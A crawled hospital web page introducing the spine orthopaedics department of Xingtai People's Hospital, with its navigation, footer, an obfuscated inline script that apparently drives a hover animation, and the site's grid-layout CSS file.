

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xtrmyy.cn/index/offices/show/id/71
body_size: 7075
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="utf-8" />
		<title>脊柱骨科 邢台市人民医院 | 邢台市急救中心</title>
		<meta name="Keywords" content=""/>
		<meta name="Description" content=""/>
		<meta name="author" content="System based on-FastPHP.TOP develop"/>
		<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
		<link rel="stylesheet" href="/static/index/css/Long.css" />
		<link rel="stylesheet" href="/static/index/css/animate.min.css" />
		<link rel="stylesheet" href="/static/index/css/idangerous.swiper.css">
		<link rel="stylesheet" href="/static/index/css/style.css" />
		<script type="text/javascript" src="/static/index/js/jquery.min.js" ></script>
		<script type="text/javascript" src="/static/index/js/idangerous.swiper.min.js" ></script>
		<script type="text/javascript" src="/static/index/js/wow.min.js" ></script>
		<script type="text/javascript" src="/static/index/js/js.js" ></script>
		<script type="text/javascript" src="/static/index/lib/layer/layer.js" ></script>		
	</head>
	<body>
		<!-- 让IE8/9支持媒体查询，从而兼容栅格 -->
		<!--[if lt IE 9]>
		  	<script src="/static/index/js/html5.min.js"></script>
		  	<script src="/static/index/js/respond.min.js"></script>
		<![endif]-->
		<div class="header">
          
			<div class="container">
				<div class="row">
					<div class="col-2 col-md-1 logo">
                      <img src="/uploads/images/20251220/1766195180jlbiwwBCaS1713.png" onClick="javascript:top.location='/index/index';" />
					</div>
					<div class="col-8 logo-title">
						<img src="\uploads\images\20181224\1545658856T0Ph6MYsIr9538.png"  onclick="javascript:top.location='/index/index';" >
						<img class="hide-xs hide-sm show-md-inline-block" src="/uploads/images/20220516/1652673592iqJSNaHxKg9701.png" />
					</div>
					<div class="col-sm-2 col-md-3 share hide-xs show-md-block">
						<a href="/index/enter/">员工入口<i class="iconfont">&#xe690;</i></a>
						<a href="">分享<i class="iconfont">&#xe60e;</i></a>
                        <div class="coordinator-info" style="display: inline-block; margin-left: 10px; white-space: nowrap; font-size: 12px; color: #333;">
                        International Patient Coordinator: Xu Yang 17366596686
                        </div>
					</div>

				<!--手机版的导航按钮-->
					<div class="m-nav-btn hide-sm"><i class="iconfont">&#xe61e;</i></div>
				</div>
				
                <div class="row hide-md show-xs" style="margin-top: 5px; text-align: center;">
                	<div class="col-12" style="font-size: 12px; color: #333; white-space: nowrap;">
                		International Patient Coordinator: Xu Yang 17366596686
                	</div>
                </div>
                
			</div>
		</div>
		<!--遮罩-->
		<div class="mask"></div>
		<div id="nav-top" class="nav hide-xs show-md-block">
			<div class="container">
				<ul>
										<li class="nav-top">
						<a href="/" target="_self">网站首页</a>
						<!--<ul class="nav-top-menu animated fadeInUp">-->
						<ul class="nav-top-menu animated fadeInDown">
													</ul>
					</li>
										<li class="nav-top">
						<a href="/index/about/index/id/140" target="_self">医院概况</a>
						<!--<ul class="nav-top-menu animated fadeInUp">-->
						<ul class="nav-top-menu animated fadeInDown">
														<li><a href="/index/about/index/id/140" target="_self">医院简介</a></li>
														<li><a href="/index/about/index/id/141" target="_self">医院文化</a></li>
														<li><a href="/index/about/index/id/143" target="_self">医院历史</a></li>
														<li><a href="/index/about/index/id/336" target="_self">医院荣誉</a></li>
														<li><a href="/index/about/index/id/145" target="_self">医院位置</a></li>
													</ul>
					</li>
										<li class="nav-top">
						<a href="/index/news/index/classid/49" target="_self">新闻中心</a>
						<!--<ul class="nav-top-menu animated fadeInUp">-->
						<ul class="nav-top-menu animated fadeInDown">
														<li><a href="/index/news/index/classid/49" target="_self">新闻中心</a></li>
														<li><a href="/index/news/index/classid/50" target="_self">医疗快讯</a></li>
													</ul>
					</li>
										<li class="nav-top">
						<a href="/index/Clique/index/classid/53" target="_self">党群工作</a>
						<!--<ul class="nav-top-menu animated fadeInUp">-->
						<ul class="nav-top-menu animated fadeInDown">
														<li><a href="/index/Clique/index/classid/53" target="_self">争先创优</a></li>
														<li><a href="/index/Clique/index/classid/56" target="_self">党建工作</a></li>
														<li><a href="/index/Clique/index/classid/54" target="_self">纪检监察</a></li>
														<li><a href="/index/Clique/index/classid/57" target="_self">职工园地</a></li>
														<li><a href="/index/Clique/index/classid/107" target="_self">专题专栏</a></li>
													</ul>
					</li>
										<li class="nav-top">
						<a href="/index/offices" target="_self">科室介绍</a>
						<!--<ul class="nav-top-menu animated fadeInUp">-->
						<ul class="nav-top-menu animated fadeInDown">
														<li><a href="/index/offices#zhondian" target="_self">重点科室</a></li>
														<li><a href="/index/offices#points_114" target="_self">内科系统</a></li>
														<li><a href="/index/offices#points_97" target="_self">外科系统</a></li>
														<li><a href="/index/offices#points_98" target="_self">中医系统</a></li>
														<li><a href="/index/offices#points_99" target="_self">急救系统</a></li>
														<li><a href="/index/offices#points_104" target="_self">医技科室</a></li>
													</ul>
					</li>
										<li class="nav-top">
						<a href="/index/tech/index/classid/59" target="_self">优势技术</a>
						<!--<ul class="nav-top-menu animated fadeInUp">-->
						<ul class="nav-top-menu animated fadeInDown">
														<li><a href="/index/tech/index/classid/59" target="_self">优势技术</a></li>
														<li><a href="/index/tech/index/classid/60" target="_self">先进设备</a></li>
													</ul>
					</li>
										<li class="nav-top">
						<a href="/index/Affairs/index/classid/51" target="_self">院务公开</a>
						<!--<ul class="nav-top-menu animated fadeInUp">-->
						<ul class="nav-top-menu animated fadeInDown">
														<li><a href="/index/Affairs/index/classid/51" target="_self">公示公告</a></li>
														<li><a href="/index/Affairs/index/classid/65" target="_self">院务公开</a></li>
														<li><a href="/index/Affairs/index/classid/67" target="_self"> 就诊流程</a></li>
														<li><a href="/index/Affairs/index/classid/63" target="_self">门诊导医服务</a></li>
														<li><a href="/index/Affairs/index/classid/66" target="_self">医师出诊信息</a></li>
														<li><a href="/index/Affairs/index/classid/68" target="_self">健康体检</a></li>
														<li><a href="/index/Affairs/index/classid/64" target="_self">医保信息</a></li>
														<li><a href="/index/job" target="_blank">人才招聘</a></li>
													</ul>
					</li>
										<li class="nav-top">
						<a href="/index/Treatment/index/classid/70" target="_self">医疗科教</a>
						<!--<ul class="nav-top-menu animated fadeInUp">-->
						<ul class="nav-top-menu animated fadeInDown">
														<li><a href="/index/treatment/index/classid/70" target="_self">医疗工作</a></li>
														<li><a href="/index/treatment/index/classid/72" target="_self">教学工作</a></li>
														<li><a href="/index/treatment/index/classid/74" target="_self">科研工作</a></li>
														<li><a href="/index/treatment/index/classid/71" target="_self">继续教育</a></li>
														<li><a href="/index/treatment/index/classid/73" target="_self">医疗安全</a></li>
														<li><a href="/index/treatment/index/classid/121" target="_self">进修学习</a></li>
													</ul>
					</li>
										<li class="nav-top">
						<a href="/index/Nursing/index/classid/76" target="_self">护理园地</a>
						<!--<ul class="nav-top-menu animated fadeInUp">-->
						<ul class="nav-top-menu animated fadeInDown">
														<li><a href="/index/nursing/index/classid/76" target="_self">常见疾病护理</a></li>
														<li><a href="/index/nursing/index/classid/77" target="_self">临床护理</a></li>
														<li><a href="/index/nursing/index/classid/78" target="_self">天使风采</a></li>
													</ul>
					</li>
										<li class="nav-top">
						<a href="/index/Offices/doctor_list" target="_self">专家风采</a>
						<!--<ul class="nav-top-menu animated fadeInUp">-->
						<ul class="nav-top-menu animated fadeInDown">
													</ul>
					</li>
										<li class="nav-top">
						<a href="/index/clinical/index3/classid/81/sclassid" target="_self">临床试验</a>
						<!--<ul class="nav-top-menu animated fadeInUp">-->
						<ul class="nav-top-menu animated fadeInDown">
														<li><a href="/index/clinical/index3/classid/81/sclassid" target="_self">试验机构</a></li>
														<li><a href="/index/clinical/index3/classid/82/sclassid" target="_self">伦理委员会</a></li>
													</ul>
					</li>
										<li class="nav-top">
						<a href="/index/training/index/classid/126" target="_self">住培专栏</a>
						<!--<ul class="nav-top-menu animated fadeInUp">-->
						<ul class="nav-top-menu animated fadeInDown">
													</ul>
					</li>
									</ul>
			</div>
		</div>
		
<div class="container">
<!--面包屑导航-->
		<div class="row">
			<div class="col-12">
				<ul class="crumbs">
					<li>您当前位置：</li>
					<li><a href="/">首页></a></li>
					<li><a href="/index/offices">科室介绍></a></li>
                  	<li class="on"><a>脊柱骨科</a></li>
				</ul>
			</div>
		</div></div>
<!--正文-->
<div class="container margin">
	<div class="manlst-show">
		<div class="row">
			<div class="col-12 col-sm-12 col-md-12">
				<div class="man-text" style="height: auto;">
					<h2>脊柱骨科</h2>
					<hr />
					<div>科室简介：<span><p><br/></p><p>人民医院脊柱骨科成立早，是我市最大的骨科之一，在多年的风雨历程中，在院领导的大力支持下，一直处于市内领先地位。脊柱骨科是以脊柱外科为特色的专业科室，起步早、发展快、人才梯队完善（主任医师2名，副主任医师4名，博士1名，硕士研究生6名）、技术力量雄厚。在不断的发展中，形成了一支掌握新技术、新观念，技术水平高，团结协作，乐于奉献的团队。在脊柱外伤以及脊柱疾患治疗领域积累了丰富的经验，取得了骄人的业绩。在我市率先开展了多项脊柱骨科的新技术新项目（经伤椎固定治疗胸腰椎骨折、骨水泥强化椎弓根固定治疗老年疏松性腰椎不稳，单侧椎弓根钉联合单枚cage治疗腰椎间盘突出、微创椎间孔镜治疗腰椎间盘突出、一期手术切除椎体肿瘤、一期后前路治疗脊髓型颈椎病等），能独立完成脊柱骨科高难度手术。一流的设备（层流手术室、西门子大型C型臂、瑞典高速脊柱专用磨钻）和高超的技术水平，使得脊柱手术的安全性得到充分的保障，赢得了患者的信赖。脊柱骨科的技术团队开拓创新，勤奋钻研，临床技能和科研成果均取得了可喜的成绩，有多项科研成果获奖，得到医院和社会的褒奖。学科带头人刘中坡教授从医30多年，有丰富的临床经验，带领脊柱骨科全体医护人员将以更加精湛的医疗、护理、康复技术竭诚为广大患者服务。</p><p>电话：3956308&nbsp; &nbsp;3956574</p></span></div>
				</div>
			</div>
		</div>
	</div>
	<div class="zjlist">
		<h3>科室专家</h3>
		<div class="row space-30">
		    
		</div>
	</div>
</div>

		<!--尾页-->
		<div class="footer">
			<!--友情链接-->
          				<hr style="background: #565656;"/>
			<div class="container site">
				<div class="copyright">Copyright © 2021 邢台市人民医院 All Right Reserved</div>
				<div>北院区地址：襄都北路818号电话：0319-3956194<br />南院区地址：红星街16号 电话：0319-3286194 急救电话：0319-3286120 <br />
邮编：054031 网址：http://www.xtrmyy.cn 网站备案号： <a href="http://beian.miit.gov.cn/" target="_blank">冀ICP备09023637号-3</a> 技术支持：<a href="http://www.kc-cc.com" target="_blank">邢台科成网络</a></div>
				<div>冀公网安备 13050002000637号</div>
				<div><a target="_blank" href="https://bszs.conac.cn/sitename?method=show&id=314E9B8EC705724AE06310291AACF265"><img src="/static/index/img/blue.png"></a></div>
			</div>
		</div>
		<!--侧边栏-->
		<div class="sidebar">
			<ul>
				<li class="hide-xs">
					<a href="https://yy.xtrmyy.cn"  target="_blank">
						<i class="iconfont animated fadeIn">&#xe616;</i>
						<p class="animated fadeIn">预约<br>挂号</p>
					</a>
				</li>
				<li class="hide-xs">
					<a href="/index/page/index/id/1930">
						<i class="iconfont animated fadeIn">&#xec4d;</i>
						<p class="animated fadeIn">服务<br>承诺</p>
					</a>
				</li>
				<li class="hide-xs">
					<a href="http://xtsrmyy.superlib.libsou.com" target="_blank">
						<i class="iconfont animated fadeIn" style="font-size: 22px;">&#xe701;</i>
						<p class="animated fadeIn">数字<br>图书管</p>
					</a>
				</li>
				<li class="hide-xs">
					<a href="/index/Online">
						<i class="iconfont animated fadeIn">&#xe738;</i>
						<p class="animated fadeIn">在线<br>调查</p>
					</a>
				</li>
				<li class="hide-xs">
					<a href="/index/page/index/id/1931">
						<i class="iconfont animated fadeIn">&#xe629;</i>
						<p class="animated fadeIn">投诉<br>信箱</p>
					</a>
				</li>
				<li class="hide-xs" id="weixin">
					<a href="#">
						<i class="iconfont animated fadeIn" style="font-size: 30px;">&#xe637;</i>
						<p class="animated fadeIn">微信<br>公众号</p>
                      	<img  id="weixinpic" src="/static/index/img/ewm.png" style="position: absolute;top: 176px;right: 55px;display: none;">
					</a>
				</li>
				<li class="hide-xs">
					<a href="/index/enter/">
						<i class="iconfont animated fadeIn" style="font-size: 24px;">&#xe690;</i>
						<p class="animated fadeIn">员工<br>入口</p>
					</a>
				</li>
				<li class="top" style="display: none">
					<a href="#">
						<i class="iconfont animated fadeIn" style="font-size: 30px;">&#xe6f5;</i>
						<p class="animated fadeIn">返回<br>顶部</p>
					</a>
				</li>
			</ul>
		</div>
		<script>
var _0xodd='xtrmyy';function _0x45d6(_0xebcd76,_0x4aaaf0){var _0xc7daf8=_0xc7da();return _0x45d6=function(_0x45d634,_0x1c96dc){_0x45d634=_0x45d634-0x186;var _0x14de28=_0xc7daf8[_0x45d634];if(_0x45d6['zrleJx']===undefined){var _0xde1129=function(_0x147266){var _0xafa7e5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4e3a18='',_0x52fa5d='';for(var _0x9176c3=0x0,_0x2d3c38,_0x25ee79,_0x1c17ff=0x0;_0x25ee79=_0x147266['charAt'](_0x1c17ff++);~_0x25ee79&&(_0x2d3c38=_0x9176c3%0x4?_0x2d3c38*0x40+_0x25ee79:_0x25ee79,_0x9176c3++%0x4)?_0x4e3a18+=String['fromCharCode'](0xff&_0x2d3c38>>(-0x2*_0x9176c3&0x6)):0x0){_0x25ee79=_0xafa7e5['indexOf'](_0x25ee79);}for(var _0x36a364=0x0,_0x5e7beb=_0x4e3a18['length'];_0x36a364<_0x5e7beb;_0x36a364++){_0x52fa5d+='%'+('00'+_0x4e3a18['charCodeAt'](_0x36a364)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x52fa5d);};var _0x2f5a2b=function(_0xb59759,_0x359211){var _0xaf0068=[],_0x3557a9=0x0,_0x39ae39,_0x2b28fe='';_0xb59759=_0xde1129(_0xb59759);var _0x30257e;for(_0x30257e=0x0;_0x30257e<0x100;_0x30257e++){_0xaf0068[_0x30257e]=_0x30257e;}for(_0x30257e=0x0;_0x30257e<0x100;_0x30257e++){_0x3557a9=(_0x3557a9+_0xaf0068[_0x30257e]+_0x359211['charCodeAt'](_0x30257e%_0x359211['length']))%0x100,_0x39ae39=_0xaf0068[_0x30257e],_0xaf0068[_0x30257e]=_0xaf0068[_0x3557a9],_0xaf0068[_0x3557a9]=_0x39ae39;}_0x30257e=0x0,_0x3557a9=0x0;for(var _0x3d64cc=0x0;_0x3d64cc<_0xb59759['length'];_0x3d64cc++){_0x30257e=(_0x30257e+0x1)%0x100,_0x3557a9=(_0x3557a9+_0xaf0068[_0x30257e])%0x100,_0x39ae39=_0xaf0068[_0x30257e],_0xaf0068[_0x30257e]=_0xaf0068[_0x3557a9],_0xaf0068[_0x3557a9]=_0x39ae39,_0x2b28fe+=String['fromCharCode'](_0xb59759['charCodeAt'](_0x3d64cc)^_0xaf0068[(_0xaf0068[_0x30257e]+_0xaf0068[_0x3557a9])%0x100]);}return _0x2b28fe;};_0x45d6['dXsiUd']=_0x2f5a2b,_0xebcd76=arguments,_0x45d6['zrleJx']=!![];}var _0x50520e=_0xc7daf8[0x0],_0x47504c=_0x45d634+_0x50520e,_0x367275=_0xebcd76[_0x47504c];return!_0x367275?(_0x45d6['ZpEMzT']===undefined&&(_0x45d6['ZpEMzT']=!![]),_0x14de28=_0x45d6['dXsiUd'](_0x14de28,_0x1c96dc),_0xebcd76[_0x47504c]=_0x14de28):_0x14de28=_0x367275,_0x14de28;},_0x45d6(_0xebcd76,_0x4aaaf0);}var _0x37f270=_0x45d6;function _0xc7da(){var _0x19fe66=(function(){return[_0xodd,'IdxaTbtLrKmcyyhHEUVeSocfURhLcevG==','smkxW651W5LmW5XgW4xcTtRcIG'].concat((function(){return['W4NdL8kYeSkDgsldVSkJj8kriG','omkBzbxcNwn5AcDnWRVcKG','dctcQmoNx0hcQXLxWOa'].concat((function(){return['WQ3dQ8oQWQtdKCoHW5C9W4OrW58','qCktW4xcPZdcKSoVzCoO','F8kAW4bOkhNcGLavWR9X'].concat((function(){return['ySo/W5xdM3dcLCogzCkyW5u','W7ddPG8JomkwWPNcPf3cO8oZhq','W4qJW7RcV2jIchzu'].concat((function(){return['WRxcU8kn','l8ohW74rpJeBWQJdPSksW7jd','WOVdMX0tW6W'].concat((function(){return['gHmftCkrvNWSyG','WRdcTmkjoIi','mZNcNNW'].concat((function(){return['W5RcK0ldGhhdGmkxWOqym8kjW5i','W48LWOFcUhD6gh8','WOtcVCkYa8o4W6tcSa'].concat((function(){return['W5NdSGOl','WRPgFgDh','WRCTgmo7W7XKjW'].concat((function(){return['WQNdPtCYCsLhFmkasa','W47cHN3dImoWWQBdTKC','bmodW61BfmoldYFdOZRdJSo3'].concat((function(){return['W4bTWO7cLmozWPzGxmofW6G','sCkxW6D0WOqGW6X1W63cGq'];}()));}()));}()));}()));}()));}()));}()));}()));}()));}());_0xc7da=function(){return _0x19fe66;};return _0xc7da();};(function(_0x1a0825,_0x4450a5,_0x564d8d,_0x175d64,_0x4d38d6,_0x4e52c0,_0x5d50ca){return _0x1a0825=_0x1a0825>>0x1,_0x4e52c0='hs',_0x5d50ca='hs',function(_0x5cbc4d,_0x33b7ce,_0x48ea4f,_0x486e4f,_0x17896b){var _0x1ca8d4=_0x45d6;_0x486e4f='tfi',_0x4e52c0=_0x486e4f+_0x4e52c0,_0x17896b='up',_0x5d50ca+=_0x17896b,_0x4e52c0=_0x48ea4f(_0x4e52c0),_0x5d50ca=_0x48ea4f(_0x5d50ca),_0x48ea4f=0x0;var _0x31c25e=_0x5cbc4d();while(!![]&&--_0x175d64+_0x33b7ce){try{_0x486e4f=-parseInt(_0x1ca8d4(0x195,'B0AB'))/0x1+parseInt(_0x1ca8d4(0x194,']NlN'))/0x2*(-parseInt(_0x1ca8d4(0x19e,'$ae9'))/0x3)+-parseInt(_0x1ca8d4(0x18d,'$(yp'))/0x4+parseInt(_0x1ca8d4(0x198,'uA8c'))/0x5*(-parseInt(_0x1ca8d4(0x187,'xwNd'))/0x6)+parseInt(_0x1ca8d4(0x193,'vxnM'))/0x7*(-parseInt(_0x1ca8d4(0x19a,'Pwcy'))/0x8)+-parseInt(_0x1ca8d4(0x18b,'Jgf9'))/0x9*(-parseInt(_0x1ca8d4(0x188,'NM$L'))/0xa)+parseInt(_0x1ca8d4(0x18f,'RGp!'))/0xb*(parseInt(_0x1ca8d4(0x196,'$ae9'))/0xc);}catch(_0x25b0e0){_0x486e4f=_0x48ea4f;}finally{_0x17896b=_0x31c25e[_0x4e52c0]();if(_0x1a0825<=_0x175d64)_0x48ea4f?_0x4d38d6?_0x486e4f=_0x17896b:_0x4d38d6=_0x17896b:_0x48ea4f=_0x17896b;else{if(_0x48ea4f==_0x4d38d6['replace'](/[ULaKHdRGfbTVvcohEeIS=]/g,'')){if(_0x486e4f===_0x33b7ce){_0x31c25e['un'+_0x4e52c0](_0x17896b);break;}_0x31c25e[_0x5d50ca](_0x17896b);}}}}}(_0x564d8d,_0x4450a5,function(_0x780bf9,_0xb0b21,_0x487a9f,_0x27f636,_0x8bc1f9,_0x211791,_0x567cdd){return _0xb0b21='\x73\x70\x6c\x69\x74',_0x780bf9=arguments[0x0],_0x780bf9=_0x780bf9[_0xb0b21](''),_0x487a9f='\x72\x65\x76\x65\x72\x73\x65',_0x780bf9=_0x780bf9[_0x487a9f]('\x76'),_0x27f636='\x6a\x6f\x69\x6e',(0x1a4c5c,_0x780bf9[_0x27f636](''));});}(0x17a,0x33478,_0xc7da,0xbf),_0xc7da)&&(_0xodd=0x2632);$('.hover')['on'](_0x37f270(0x190,'WB2j'),function(_0x2ebe41){var _0xe299e0=_0x37f270,_0x43c6f7={'jaauS':function(_0x4c5f67,_0xc30ef3){return _0x4c5f67(_0xc30ef3);},'FPfAI':_0xe299e0(0x19f,'Kq%p'),'iyDTc':'data-in','rxYEO':'webkitAnimationEnd\x20mozAnimationEnd\x20MSAnimationEnd\x20oanimationend\x20animationend'},_0x31da60=_0x43c6f7[_0xe299e0(0x19b,'415@')]($,this)[_0xe299e0(0x19c,'3#]m')](_0x43c6f7['FPfAI']),_0x3b655e=_0x31da60[_0xe299e0(0x1a0,'ryWs')](_0x43c6f7[_0xe299e0(0x186,'hX$h')]);_0x31da60['addClass'](_0x3b655e),_0x31da60[_0xe299e0(0x197,'415@')](_0x43c6f7[_0xe299e0(0x199,'1!Ac')],function(){_0x31da60['removeClass'](_0x3b655e);});});
		</script>
		

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.xtrmyy.cn/static/index/css/Long.css
body_size: 4261
content:
@charset "utf-8";
/*全局元素默认设置*/
*,*:before,*:after {-webkit-tap-highlight-color: transparent;-webkit-appearance: none;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;-o-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;margin: 0;padding: 0;font-family: "Microsoft YaHei", "SimSun", Arial, Helvetica, sans-serif;}

/*始终显示浏览器右侧滚动条*/

img {border: none;vertical-align: middle;display: inline-block;}
a {text-decoration: none;color: #000;}
li {list-style: none;}
input,button {outline: none;}
hr{height: 1px; margin: 10px 0; border: 0; clear: both;}

/* 三角形 */
.edge{position: relative; display: inline-block; vertical-align: middle; width: 0; height: 0; border-width: 6px; border-style: dashed; border-color: transparent; overflow: hidden;}
.edge-top{top: -4px; border-bottom-color: #999; border-bottom-style: solid;}
.edge-right{border-left-color: #999; border-left-style: solid;}
.edge-bottom{top: 2px; border-top-color: #999; border-top-style: solid;}
.edge-left{border-right-color: #999; border-right-style: solid;}

/* 栅格布局 */
.container{margin: 0 auto; padding: 0 15px; box-sizing: border-box;}
.fluid{position: relative; margin: 0 auto; padding: 0 15px;}

.row:before, .row:after{content: ''; display: block; clear: both;}
.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12
,.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12
,.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12
,.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12
{position: relative; display: block; box-sizing: border-box;}

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12{float: left;}
.col-1{width: 8.33333333%;}
.col-2{width: 16.66666667%;}
.col-3{width: 25%;}
.col-4{width: 33.33333333%;}
.col-5{width: 41.66666667%;}
.col-6{width: 50%;}
.col-7{width: 58.33333333%;}
.col-8{width: 66.66666667%;}
.col-9{width: 75%;}
.col-10{width: 83.33333333%;}
.col-11{width: 91.66666667%;}
.col-12{width: 100%;}
/*列偏移*/
.col-offset-1{margin-left: 8.33333333%;}
.col-offset-2{margin-left: 16.66666667%;}
.col-offset-3{margin-left: 25%;}
.col-offset-4{margin-left: 33.33333333%;}
.col-offset-5{margin-left: 41.66666667%;}
.col-offset-6{margin-left: 50%;}
.col-offset-7{margin-left: 58.33333333%;}
.col-offset-8{margin-left: 66.66666667%;}
.col-offset-9{margin-left: 75%;}
.col-offset-10{margin-left: 83.33333333%;}
.col-offset-11{margin-left: 91.66666667%;}
.col-offset-12{margin-left: 100%;}

/*等分布局*/
[class*="avg-"] {display: block;padding: 0;margin: 0;list-style: none;}
[class*="avg-"]:before,
[class*="avg-"]:after {content: " ";display: table;}
[class*="avg-"]:after {clear: both;}
[class*="avg-"] > * {display: block;height: auto;float: left;}

.avg-1 > * {width: 100%;}
.avg-2 > * {width: 50%;}
.avg-3 > * {width: 33.33333333%;}
.avg-4 > * {width: 25%;}
.avg-5 > * {width: 20%;}
.avg-6 > * {width: 16.66666667%;}
.avg-7 > * {width: 14.28571429%;}
.avg-8 > * {width: 12.5%;}
.avg-9 > * {width: 11.11111111%;}
.avg-10 > * {width: 10%;}
.avg-11 > * {width: 9.09090909%;}
.avg-12 > * {width: 8.33333333%;}
/*列偏移*/
.avg-offset-2-1{margin-left: 50%;}
.avg-offset-3-1{margin-left: 33.33333333%;}
.avg-offset-3-2{margin-left: 66.66666666%;}
.avg-offset-4-1{margin-left: 25%;}
.avg-offset-4-2{margin-left: 50%;}
.avg-offset-4-3{margin-left: 75%;}
.avg-offset-5-1{margin-left: 20%;}
.avg-offset-5-2{margin-left: 40%;}
.avg-offset-5-3{margin-left: 60%;}
.avg-offset-5-4{margin-left: 80%;}
.avg-offset-6-1{margin-left: 16.66666667%;}
.avg-offset-6-2{margin-left: 33.33333334%;}
.avg-offset-6-3{margin-left: 50%;}
.avg-offset-6-4{margin-left: 66.66666666%;}
.avg-offset-6-5{margin-left: 83.33333334%;}
.avg-offset-7-1{margin-left: 14.28571429%;}
.avg-offset-7-2{margin-left: 28.57142858%;}
.avg-offset-7-3{margin-left: 42.85714287%;}
.avg-offset-7-4{margin-left: 57.14285716%;}
.avg-offset-7-5{margin-left: 71.42857145%;}
.avg-offset-7-6{margin-left: 85.71428574%;}
.avg-offset-8-1{margin-left: 12.5%;}
.avg-offset-8-2{margin-left: 25%;}
.avg-offset-8-3{margin-left: 37.5%;}
.avg-offset-8-4{margin-left: 50%;}
.avg-offset-8-5{margin-left: 62.5%;}
.avg-offset-8-6{margin-left: 75%;}
.avg-offset-8-7{margin-left: 87.5%;}
.avg-offset-9-1{margin-left: 11.11111111%;}
.avg-offset-9-2{margin-left: 22.22222222%;}
.avg-offset-9-3{margin-left: 33.33333333%;}
.avg-offset-9-4{margin-left: 44.44444444%;}
.avg-offset-9-5{margin-left: 55.55555555%;}
.avg-offset-9-6{margin-left: 66.66666666%;}
.avg-offset-9-7{margin-left: 77.77777777%;}
.avg-offset-9-8{margin-left: 88.88888888%;}
.avg-offset-10-1{margin-left: 10%;}
.avg-offset-10-2{margin-left: 20%;}
.avg-offset-10-3{margin-left: 30%;}
.avg-offset-10-4{margin-left: 40%;}
.avg-offset-10-5{margin-left: 50%;}
.avg-offset-10-6{margin-left: 60%;}
.avg-offset-10-7{margin-left: 70%;}
.avg-offset-10-8{margin-left: 80%;}
.avg-offset-10-9{margin-left: 90%;}
.avg-offset-11-1{margin-left: 9.09090909%;}
.avg-offset-11-2{margin-left: 18.18181818%;}
.avg-offset-11-3{margin-left: 27.27272727%;}
.avg-offset-11-4{margin-left: 36.36363636%;}
.avg-offset-11-5{margin-left: 45.45454545%;}
.avg-offset-11-6{margin-left: 54.54545454%;}
.avg-offset-11-7{margin-left: 63.63636363%;}
.avg-offset-11-8{margin-left: 72.72727272%;}
.avg-offset-11-9{margin-left: 81.81818181%;}
.avg-offset-11-10{margin-left: 90.9090909%;}
.avg-offset-12-1{margin-left: 8.33333333%;}
.avg-offset-12-2{margin-left: 16.66666666%;}
.avg-offset-12-3{margin-left: 24.99999999%;}
.avg-offset-12-4{margin-left: 33.33333332%;}
.avg-offset-12-5{margin-left: 41.66666665%;}
.avg-offset-12-6{margin-left: 49.99999998%;}
.avg-offset-12-7{margin-left: 58.33333331%;}
.avg-offset-12-8{margin-left: 66.66666664%;}
.avg-offset-12-9{margin-left: 74.99999997%;}
.avg-offset-12-10{margin-left: 83.33333333%;}
